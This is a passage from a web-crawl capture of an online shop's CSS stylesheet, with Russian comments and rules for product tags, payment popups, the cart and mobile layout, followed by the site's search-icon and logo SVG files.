    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
